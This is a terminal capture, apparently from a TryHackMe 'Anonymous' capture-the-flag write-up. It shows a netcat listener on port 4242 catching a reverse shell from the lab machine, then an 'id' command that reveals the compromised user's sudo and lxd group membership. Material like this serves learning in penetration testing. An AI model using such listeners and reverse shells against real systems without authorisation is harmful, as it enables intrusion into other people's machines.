 kali@kali: ~/Documents/THM-notes/anoymous/writeup
kali@kali: ~/Documents/THM-notes/anoymous/writeup 172x44
┌──(kali㉿kali)-[~/Documents/THM-notes/anoymous/writeup]
└─$ nc -lnvp 4242
listening on [any] 4242 ...
connect to [10.9.6.50] from (UNKNOWN) [10.10.206.59] 51110
bash: cannot set terminal process group (1297): Inappropriate ioctl for device
bash: no job control in this shell
namelessone@anonymous:~$ id
id
uid=1000(namelessone) gid=1000(namelessone) groups=1000(namelessone),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lxd)
namelessone@anonymous:~$